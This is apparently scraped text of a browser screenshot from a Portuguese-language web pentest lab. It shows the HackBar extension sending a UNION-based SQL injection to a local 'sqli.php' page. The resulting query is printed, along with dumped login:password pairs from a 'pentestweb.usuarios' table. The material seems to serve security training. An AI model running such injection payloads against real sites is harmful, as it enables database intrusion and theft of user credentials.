 HackBar – Instale esta extensão
Document
http://localhost/inject/sqli.php?nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha), 6 FROM pentestweb.usuarios
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,concat(login,':',senha), 6 FROM pentestweb.usuarios #'
Senha: 4
Login: 3
Endereco: admin:admin123
Telefone: 6
Senha: 4
Login: 3
Endereco: daniel:d4n13l
Telefone: 6
Senha: 4
Login: 3
Endereco: rubens:prates
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/inject/sqli.php?nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha), 6 FROM pentestweb.usuarios %23
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword